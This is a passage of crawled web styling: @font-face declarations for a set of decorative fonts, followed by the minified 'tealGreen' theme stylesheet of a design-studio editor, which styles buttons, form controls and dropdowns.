format('truetype');}@font-face {font-family:'Basic5';src:url('../pdffonts/basic5.ttf') format('truetype');}@font-face {font-family:'Basic5_b';src:url('../pdffonts/basic5_b.ttf') format('truetype');}@font-face {font-family:'Basic5_i';src:url('../pdffonts/basic5_i.ttf') format('truetype');}@font-face {font-family:'Basic5_bi';src:url('../pdffonts/basic5_bi.ttf') format('truetype');}@font-face {font-family:'Basic6';src:url('../pdffonts/basic6.ttf') format('truetype');}@font-face {font-family:'Basic6_b';src:url('../pdffonts/basic6_b.ttf') format('truetype');}@font-face {font-family:'Basic6_i';src:url('../pdffonts/basic6_i.ttf') format('truetype');}@font-face {font-family:'Basic6_bi';src:url('../pdffonts/basic6_bi.ttf') format('truetype');}@font-face {font-family:'Basic7';src:url('../pdffonts/basic7.otf') format('truetype');}@font-face {font-family:'Basic7_b';src:url('../pdffonts/basic7_b.otf') format('truetype');}@font-face {font-family:'Basic7_i';src:url('../pdffonts/basic7_i.otf') format('truetype');}@font-face {font-family:'Basic7_bi';src:url('../pdffonts/basic7_bi.otf') format('truetype');}@font-face {font-family:'Basic8';src:url('../pdffonts/basic8.ttf') format('truetype');}@font-face {font-family:'Basic9';src:url('../pdffonts/basic9.otf') format('truetype');}@font-face {font-family:'Basic9_b';src:url('../pdffonts/basic9_b.otf') format('truetype');}@font-face {font-family:'Basic9_i';src:url('../pdffonts/basic9_i.otf') format('truetype');}@font-face {font-family:'Basic9_bi';src:url('../pdffonts/basic9_bi.otf') format('truetype');}@font-face {font-family:'Hip1';src:url('../pdffonts/hip1.ttf') format('truetype');}@font-face {font-family:'Hip10';src:url('../pdffonts/hip10.ttf') format('truetype');}@font-face {font-family:'Hip11';src:url('../pdffonts/hip11.ttf') format('truetype');}@font-face {font-family:'Hip2';src:url('../pdffonts/hip2.ttf') format('truetype');}@font-face {font-family:'Hip3';src:url('../pdffonts/hip3.ttf') format('truetype');}@font-face {font-family:'Hip4';src:url('../pdffonts/hip4.otf') format('truetype');}@font-face {font-family:'Hip5';src:url('../pdffonts/hip5.ttf') format('truetype');}@font-face {font-family:'Hip6';src:url('../pdffonts/hip6.ttf') format('truetype');}@font-face {font-family:'Hip7';src:url('../pdffonts/hip7.ttf') format('truetype');}@font-face {font-family:'Hip8';src:url('../pdffonts/hip8.ttf') format('truetype');}@font-face {font-family:'Hip9';src:url('../pdffonts/hip9.ttf') format('truetype');}@font-face {font-family:'Modern1';src:url('../pdffonts/modern1.otf') format('truetype');}@font-face {font-family:'Modern10';src:url('../pdffonts/modern10.ttf') format('truetype');}@font-face {font-family:'Modern11';src:url('../pdffonts/modern11.ttf') format('truetype');}@font-face {font-family:'Modern12';src:url('../pdffonts/modern12.otf') format('truetype');}@font-face {font-family:'Modern2';src:url('../pdffonts/modern2.otf') format('truetype');}@font-face {font-family:'Modern3';src:url('../pdffonts/modern3.otf') format('truetype');}@font-face {font-family:'Modern4';src:url('../pdffonts/modern4.ttf') format('truetype');}@font-face {font-family:'Modern5';src:url('../pdffonts/modern5.ttf') format('truetype');}@font-face {font-family:'Modern6';src:url('../pdffonts/modern6.otf') format('truetype');}@font-face {font-family:'Modern7';src:url('../pdffonts/modern7.ttf') format('truetype');}@font-face {font-family:'Modern8';src:url('../pdffonts/modern8.ttf') format('truetype');}@font-face {font-family:'Modern8_b';src:url('../pdffonts/modern8_b.ttf') format('truetype');}@font-face {font-family:'Modern9';src:url('../pdffonts/modern9.otf') format('truetype');}@font-face {font-family:'Rustic1';src:url('../pdffonts/rustic1.otf') format('truetype');}@font-face {font-family:'Rustic10';src:url('../pdffonts/rustic10.otf') format('truetype');}@font-face {font-family:'Rustic11';src:url('../pdffonts/rustic11.ttf') format('truetype');}@font-face {font-family:'Rustic12';src:url('../pdffonts/rustic12.ttf') format('truetype');}@font-face {font-family:'Rustic13';src:url('../pdffonts/rustic13.ttf') format('truetype');}@font-face {font-family:'Rustic2';src:url('../pdffonts/rustic2.otf') format('truetype');}@font-face {font-family:'Rustic3';src:url('../pdffonts/rustic3.ttf') format('truetype');}@font-face {font-family:'Rustic4';src:url('../pdffonts/rustic4.otf') format('truetype');}@font-face {font-family:'Rustic5';src:url('../pdffonts/rustic5.ttf') format('truetype');}@font-face {font-family:'Rustic6';src:url('../pdffonts/rustic6.otf') format('truetype');}@font-face {font-family:'Rustic7';src:url('../pdffonts/rustic7.ttf') format('truetype');}@font-face {font-family:'Rustic8';src:url('../pdffonts/rustic8.otf') format('truetype');}@font-face {font-family:'Rustic9';src:url('../pdffonts/rustic9.ttf') format('truetype');}@font-face {font-family:'Script1';src:url('../pdffonts/script1.ttf') format('truetype');}@font-face {font-family:'Script10';src:url('../pdffonts/script10.ttf') format('truetype');}@font-face {font-family:'Script11';src:url('../pdffonts/script11.otf') format('truetype');}@font-face {font-family:'Script12';src:url('../pdffonts/script12.otf') format('truetype');}@font-face {font-family:'Script13';src:url('../pdffonts/script13.ttf') format('truetype');}@font-face {font-family:'Script14';src:url('../pdffonts/script14.ttf') format('truetype');}@font-face {font-family:'Script2';src:url('../pdffonts/script2.ttf') format('truetype');}@font-face {font-family:'Script3';src:url('../pdffonts/script3.ttf') format('truetype');}@font-face {font-family:'Script4';src:url('../pdffonts/script4.ttf') format('truetype');}@font-face {font-family:'Script5';src:url('../pdffonts/script5.ttf') format('truetype');}@font-face {font-family:'Script6';src:url('../pdffonts/script6.ttf') format('truetype');}@font-face {font-family:'Script7';src:url('../pdffonts/script7.ttf') format('truetype');}@font-face {font-family:'Script8';src:url('../pdffonts/script8.ttf') format('truetype');}@font-face {font-family:'Script9';src:url('../pdffonts/script9.otf') format('truetype');}@font-face {font-family:'Sierlijk1';src:url('../pdffonts/sierlijk1.otf') format('truetype');}@font-face {font-family:'Sierlijk10';src:url('../pdffonts/sierlijk10.ttf') format('truetype');}@font-face {font-family:'Sierlijk11';src:url('../pdffonts/sierlijk11.ttf') format('truetype');}@font-face {font-family:'Sierlijk13';src:url('../pdffonts/sierlijk13.ttf') format('truetype');}@font-face {font-family:'Sierlijk2';src:url('../pdffonts/sierlijk2.ttf') format('truetype');}@font-face {font-family:'Sierlijk3';src:url('../pdffonts/sierlijk3.ttf') format('truetype');}@font-face {font-family:'Sierlijk4';src:url('../pdffonts/sierlijk4.ttf') format('truetype');}@font-face {font-family:'Sierlijk5';src:url('../pdffonts/sierlijk5.ttf') format('truetype');}@font-face {font-family:'Sierlijk6';src:url('../pdffonts/sierlijk6.otf') format('truetype');}@font-face {font-family:'Sierlijk7';src:url('../pdffonts/sierlijk7.otf') format('truetype');}@font-face {font-family:'Sierlijk8';src:url('../pdffonts/sierlijk8.ttf') format('truetype');}@font-face {font-family:'Sierlijk9';src:url('../pdffonts/sierlijk9.otf') format('truetype');}@font-face {font-family:'Speels1';src:url('../pdffonts/speels1.ttf') format('truetype');}@font-face {font-family:'Speels10';src:url('../pdffonts/speels10.ttf') format('truetype');}@font-face {font-family:'Speels11';src:url('../pdffonts/speels11.ttf') format('truetype');}@font-face {font-family:'Speels12';src:url('../pdffonts/speels12.ttf') format('truetype');}@font-face {font-family:'Speels13';src:url('../pdffonts/speels13.ttf') format('truetype');}@font-face {font-family:'Speels14';src:url('../pdffonts/speels14.ttf') format('truetype');}@font-face {font-family:'Speels15';src:url('../pdffonts/speels15.ttf') format('truetype');}@font-face {font-family:'Speels16';src:url('../pdffonts/speels16.ttf') format('truetype');}@font-face {font-family:'Speels17';src:url('../pdffonts/speels17.otf') format('truetype');}@font-face {font-family:'Speels18';src:url('../pdffonts/speels18.ttf') format('truetype');}@font-face {font-family:'Speels2';src:url('../pdffonts/speels2.ttf') format('truetype');}@font-face {font-family:'Speels3';src:url('../pdffonts/speels3.ttf') format('truetype');}@font-face {font-family:'Speels4';src:url('../pdffonts/speels4.ttf') format('truetype');}@font-face {font-family:'Speels5';src:url('../pdffonts/speels5.ttf') format('truetype');}@font-face {font-family:'Speels6';src:url('../pdffonts/speels6.ttf') format('truetype');}@font-face {font-family:'Speels7';src:url('../pdffonts/speels7.ttf') format('truetype');}@font-face {font-family:'Speels8';src:url('../pdffonts/speels8.ttf') format('truetype');}@font-face {font-family:'Speels9';src:url('../pdffonts/speels9.ttf') format('truetype');}@font-face {font-family:'Arial';src:url('../pdffonts/arial.eot');src:url('../pdffonts/arial.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial.woff') format('woff'),url('../pdffonts/arial.woff2') format('woff2'),url('../pdffonts/arial.svg') format('svg'),url('../pdffonts/arial.ttf') format('truetype');}@font-face {font-family:'Arial_b';src:url('../pdffonts/arial_b.eot');src:url('../pdffonts/arial_b.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial_b.woff') format('woff'),url('../pdffonts/arial_b.woff2') format('woff2'),url('../pdffonts/arial_b.svg') format('svg'),url('../pdffonts/arial_b.ttf') format('truetype');}@font-face {font-family:'Arial_i';src:url('../pdffonts/arial_i.eot');src:url('../pdffonts/arial_i.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial_i.woff') format('woff'),url('../pdffonts/arial_i.woff2') format('woff2'),url('../pdffonts/arial_i.svg') format('svg'),url('../pdffonts/arial_i.ttf') format('truetype');}@font-face {font-family:'Arial_bi';src:url('../pdffonts/arial_bi.eot');src:url('../pdffonts/arial_bi.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial_bi.woff') format('woff'),url('../pdffonts/arial_bi.woff2') format('woff2'),url('../pdffonts/arial_bi.svg') format('svg'),url('../pdffonts/arial_bi.ttf') format('truetype');}

--- FILE ---
content_type: text/css
request_url: https://studio.welovedeco.nl/studio/Theme/tealGreen/Content/css/style.css?1695038479
body_size: 12125
content:
:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}body{font-size:12px;font-size:0.75rem}.w-33{width:30.9%}.w-25{width:22.6%}.w-100{width:100%}.d-inline-block{display:inline-block}.positin-static{position:static}.positin-relative{position:relative}.badge-primary{background-color:var(--brand-primary);font-weight:400}.text-primary,.color-primary{color:var(--brand-primary) !important}.color-secondary,.section-header{color:var(--brand-primary)}.fa-remove::before,.fa-close::before,.fa-times::before{content:"";font-family:"rx-studio"}a{color:var(--dark-gray)}a:hover{color:var(--brand-primary)}a:focus{color:var(--brand-primary)}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:var(--brand-primary)}.font-weight-bold{font-weight:600px !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.popover{font-family:"open_sans",sans-serif}.personalize-tools .tool-icon{font-size:20px;font-size:1.25rem}.personalize-tools .tool-icon .rxicon-text-main-s{font-size:15px;font-size:0.9375rem}.personalize-tools .tool-text{font-size:11px;font-size:0.6875rem}.form-control,label{font-size:12px;font-size:0.75rem}.tool-text,.tooltip,.popover{font-size:11px;font-size:0.6875rem}.font-xl,.btn-lg{font-size:19px;font-size:1.1875rem}.font-lg{font-size:17px;font-size:1.0625rem}.font-md,.close{font-size:14px;font-size:0.875rem}.font-sm,.btn-sm{font-size:11px;font-size:0.6875rem}.fa-lg,.introjs-tooltip{font-size:15px;font-size:0.9375rem}.form-control{background:#fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:26px}.form-control:focus{border-color:var(--brand-primary)}.form-group{margin-top:0}.form-group .control-label{font-weight:400;padding-top:0;color:var(--dark-gray)}.form-group .form-control{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.form-group .form-control:focus{border-color:var(--brand-primary)}.form-group.active textarea.form-control{border-color:var(--brand-primary)}.form-group.active span.richTextEditor{border-color:var(--brand-primary)}.third-party-login .form-control{height:32px}.custom-range{width:100%}.custom-range::-webkit-slider-runnable-track{background:var(--brand-primary)}.custom-range::-moz-range-track{background:var(--brand-primary)}.custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:var(--brand-primary)}.custom-radio .custom-control-input:checked~.custom-control-label:before{background-color:var(--brand-primary)}.ng-not-empty~.control-label,.form-control:focus~.control-label{background:#f8f8f8;font-size:90%}.ng-empty~.control-label{background:#fff}.form-control~.control-label{color:#aaa}.radio-group~.control-label{background-color:#f8f8f8;font-size:90%;color:#aaa}.checkbox-group~.control-label{background-color:#f8f8f8;font-size:90%;color:#aaa}.form-floating>label{background-color:#fff 0%;background:linear-gradient(bottom, #fff 0%, #ffffff 50%, #f0f0f0 50%, #f0f0f0 100%);background:-webkit-linear-gradient(bottom, #fff 0%, #ffffff 50%, #f0f0f0 50%, #f0f0f0 100%);background:-moz-linear-gradient(bottom, #fff 0%, #ffffff 50%, #f0f0f0 50%, #f0f0f0 100%);background:-ms-linear-gradient(bottom, #fff 0%, #ffffff 50%, #f0f0f0 50%, #f0f0f0 100%);background:-o-linear-gradient(bottom, #fff 0%, #ffffff 50%, #f0f0f0 50%, #f0f0f0 100%)}.font-dropdown .selectize-dropdown{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:50%;float:left;border-right:1px solid #ccc;border-bottom:1px solid #ccc}.font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:40px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:100%}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:80px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner img{max-height:70px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner span{padding-left:1rem}.selectize-control.single .selectize-input{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:30px;padding:.35rem .4rem .4rem}.selectize-control.single .selectize-input:after{background:none;color:var(--dark-gray);padding:0;line-height:2.4}.selectize-control.single.dropdown-lg .selectize-input{padding:.35rem .4rem .4rem}select.form-control-lg:not([size]):not([multiple]){min-height:28px}.selectize-dropdown{text-align:left}.selectize-dropdown .active{background:#eee;color:var(--brand-secondary)}.form-group .select-editable{width:100%;height:30px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.form-group .select-editable select.form-control-lg{height:28px !important}.form-group .select-editable select.form-control-lg option{border-right:2px solid #999}.form-group .select-editable input{height:27px;background-color:#fff 90%;background:-webkit-gradient(bottom, from(#fff 90%), to(#ddd));background:-webkit-linear-gradient(bottom, #fff 90%, #ddd);background:-moz-linear-gradient(bottom, #fff 90%, #ddd);background:-ms-linear-gradient(bottom, #fff 90%, #ddd);background:-o-linear-gradient(bottom, #fff 90%, #ddd);background:linear-gradient(bottom, #fff 90%, #ddd)}.btn-md{padding:.5rem 1rem;font-size:16px;font-size:1rem}.btn{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn:before{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-primary{border:1px solid var(--brand-primary);background:var(--brand-primary);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-primary:before{content:normal}.btn-primary:hover{border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary:focus{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary:active{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary:active:hover{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary:active:focus{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary.active{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary.active:hover{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary.active:focus{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary:not([href]):not([tabindex]){color:var(--brand-primary-text);border:1px solid var(--brand-primary);background:var(--brand-primary);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-primary:not([href]):not([tabindex]):hover,.btn-primary:not([href]):not([tabindex]):focus{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-link:hover{text-decoration:none;color:var(--brand-primary)}.btn-link:focus{text-decoration:none;color:var(--brand-primary)}.btn-link:active{text-decoration:none;color:var(--brand-primary)}.btn-link:active:hover{text-decoration:none;color:var(--brand-primary)}.btn-link:active:focus{text-decoration:none;color:var(--brand-primary)}.btn-link.active{text-decoration:none;color:var(--brand-primary)}.btn-link.active:hover{text-decoration:none;color:var(--brand-primary)}.btn-link.active:focus{text-decoration:none;color:var(--brand-primary)}.btn-link:not([href]):not([tabindex]){color:#333}.btn-link:not([href]):not([tabindex]):hover,.btn-link:not([href]):not([tabindex]):focus{color:var(--brand-primary)}.btn-link:not([href]):not([tabindex]).active{text-decoration:none;color:var(--brand-primary)}.btn-info{border:solid 1px var(--brand-secondary);color:var(--brand-secondary);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-info>i{color:var(--brand-primary)}.btn-info:before{content:none}.btn-info:hover{border:solid 1px var(--brand-secondary);color:#fff;background:var(--brand-secondary)}.btn-info:hover>i{color:#fff}.btn-info:focus{border:solid 1px var(--brand-secondary);color:#fff;background:var(--brand-secondary)}.btn-info:focus>i{color:#fff}.btn-info:active{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info:active:hover{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info:active:hover>i{color:#fff}.btn-info:active:focus{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info:active:focus>i{color:#fff}.btn-info.active{color:#fff}.btn-info.active:hover{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info.active:hover>i{color:#fff}.btn-info.active:focus{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info.active:focus>i{color:#fff}.btn-info:not([href]):not([tabindex]){color:var(--brand-secondary)}.btn-info:not([href]):not([tabindex]):hover,.btn-info:not([href]):not([tabindex]):focus{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info:not([href]):not([tabindex]):hover>i,.btn-info:not([href]):not([tabindex]):focus>i{color:#fff}.btn-outline-primary{background:transparent;border-color:var(--brand-primary);color:var(--brand-primary)}.btn-outline-primary:hover,.btn-outline-primary:focus,.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active:focus{background:var(--brand-primary);color:#fff;border-color:var(--brand-primary)}.btn-secondary{-webkit-box-shadow:0 2px 1px rgba(24,24,25,0);-moz-box-shadow:0 2px 1px rgba(24,24,25,0);box-shadow:0 2px 1px rgba(24,24,25,0);border:solid 1px #b5b5b5;background-color:#dcdcdc;background:-webkit-gradient(bottom, from(#dcdcdc), to(#ffffff));background:-webkit-linear-gradient(bottom, #dcdcdc, #ffffff);background:-moz-linear-gradient(bottom, #dcdcdc, #ffffff);background:-ms-linear-gradient(bottom, #dcdcdc, #ffffff);background:-o-linear-gradient(bottom, #dcdcdc, #ffffff);background:linear-gradient(bottom, #dcdcdc, #ffffff);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-secondary i{color:var(--brand-primary)}.btn-secondary:before{background:#fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active:focus{border:solid 1px #b5b5b5;color:var(--brand-primary);background:#fff}.btn-secondary:hover:before,.btn-secondary:focus:before,.btn-secondary:not(:disabled):not(.disabled):active:before,.btn-secondary:not(:disabled):not(.disabled).active:before,.btn-secondary:not(:disabled):not(.disabled):active:focus:before{opacity:1;-webkit-transition:all,.5s,ease-in-out,0s;-moz-transition:all,.5s,ease-in-out,0s;-ms-transition:all,.5s,ease-in-out,0s;-o-transition:all,.5s,ease-in-out,0s;transition:all,.5s,ease-in-out,0s}.btn-secondary.disabled,.btn-secondary:disabled{opacity:.65;filter:alpha(opacity=65)}.btn-secondary:not([href]):not([tabindex]){border:solid 1px #b5b5b5;background-color:#dcdcdc;background:-webkit-gradient(bottom, from(#dcdcdc), to(#ffffff));background:-webkit-linear-gradient(bottom, #dcdcdc, #ffffff);background:-moz-linear-gradient(bottom, #dcdcdc, #ffffff);background:-ms-linear-gradient(bottom, #dcdcdc, #ffffff);background:-o-linear-gradient(bottom, #dcdcdc, #ffffff);background:linear-gradient(bottom, #dcdcdc, #ffffff);color:#333}.btn-secondary:not([href]):not([tabindex]):hover,.btn-secondary:not([href]):not([tabindex]):focus,.btn-secondary:not([href]):not([tabindex]):active{border:solid 1px #b5b5b5;color:var(--brand-primary);background:transparent}.btn-secondary:not([href]):not([tabindex]):hover:before,.btn-secondary:not([href]):not([tabindex]):focus:before,.btn-secondary:not([href]):not([tabindex]):active:before{opacity:1;-webkit-transition:all,.5s,ease-in-out,0s;-moz-transition:all,.5s,ease-in-out,0s;-ms-transition:all,.5s,ease-in-out,0s;-o-transition:all,.5s,ease-in-out,0s;transition:all,.5s,ease-in-out,0s}.btn-dark-gray{background:var(--secondaryDark);border:0;color:var(--secondayText);position:relative;z-index:1;line-height:1.5;padding:.65rem 1rem;font-size:13px;font-size:0.8125rem;font-weight:500}.btn-dark-gray:after{background-color:rgba(0,0,0,0) 30%;background:-webkit-gradient(to bottom, from(rgba(0, 0, 0, 0) 30%), to(rgba(0, 0, 0, 0.3) 100%));background:-webkit-linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.3) 100%);background:-moz-linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.3) 100%);background:-ms-linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.3) 100%);background:-o-linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.3) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.3) 100%);content:"";position:absolute;top:0;left:0;height:100%;width:100%;z-index:-3;-webkit-transition:all,.3s,ease-in-out,0s;-moz-transition:all,.3s,ease-in-out,0s;-ms-transition:all,.3s,ease-in-out,0s;-o-transition:all,.3s,ease-in-out,0s;transition:all,.3s,ease-in-out,0s;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-dark-gray:before{background:var(--secondaryDark);content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all,.3s,ease-in-out,0s;-moz-transition:all,.3s,ease-in-out,0s;-ms-transition:all,.3s,ease-in-out,0s;-o-transition:all,.3s,ease-in-out,0s;transition:all,.3s,ease-in-out,0s;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-dark-gray:hover{color:var(--secondayText)}.btn-dark-gray:hover:before{opacity:1}.btn-dark-gray:focus{background:linear-gradient(to top,rgba(255, 255, 255,10%),rgba(255, 255, 255,10%))var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray:focus:hover{color:var(--secondayText)}.btn-dark-gray:focus:hover:before{opacity:1}.btn-dark-gray:not([href]):not([tabindex]){color:var(--secondayText)}.btn-dark-gray:not([href]):not([tabindex]):hover,.btn-dark-gray:not([href]):not([tabindex]):focus{color:var(--secondayText)}.btn-dark-gray:active{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray:active:hover{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray:active:focus{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray.active{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray.active:hover{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray.active:focus{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray i{color:var(--secondayText) !important}.more-help.btn-dark-gray:after{content:none}.btn-square{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#fff));background:-webkit-linear-gradient(bottom, #f8f8f8, #fff);background:-moz-linear-gradient(bottom, #f8f8f8, #fff);background:-ms-linear-gradient(bottom, #f8f8f8, #fff);background:-o-linear-gradient(bottom, #f8f8f8, #fff);background:linear-gradient(bottom, #f8f8f8, #fff);border:solid 1px #ccc;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);height:28px;width:28px;margin:3px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;color:var(--dark-gray)}.btn-square:before{background:#fff}.btn-square.vdp{width:auto}.btn-square:hover{-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:var(--brand-primary);-webkit-transition:all,.2s,ease-in-out,0s;-moz-transition:all,.2s,ease-in-out,0s;-ms-transition:all,.2s,ease-in-out,0s;-o-transition:all,.2s,ease-in-out,0s;transition:all,.2s,ease-in-out,0s}.btn-square:hover:before{opacity:1}.btn-square:disabled:hover .fa-trash-alt{color:#fff !important}.btn-square.btn-sm{height:20px;width:20px}.btn-square:not(:disabled):not(.disabled).active{background:#fff;-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);border-color:var(--brand-primary);color:var(--brand-primary)}.btn-square:not(:disabled):not(.disabled).active .rxicon,.btn-square:not(:disabled):not(.disabled).active .rxicon span:before,.btn-square:not(:disabled):not(.disabled).active .far{color:var(--brand-primary)}.ui-color-btn{background:none;border:0}.btn-clear{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.2rem .4rem 0;border-color:#999;margin-top:.1rem}.btn-clear:hover{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear:hover .rxicon,.btn-clear:hover .far{color:var(--brand-primary)}.btn-clear:active{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear:active .rxicon,.btn-clear:active .far{color:var(--brand-primary)}.btn-clear:active:hover{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear:active:hover .rxicon,.btn-clear:active:hover .far{color:var(--brand-primary)}.btn-clear:active:focus{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear:active:focus .rxicon,.btn-clear:active:focus .far{color:var(--brand-primary)}.btn-clear.active{background-color:#f8f8f8;background:-webkit-gradient(bottom, 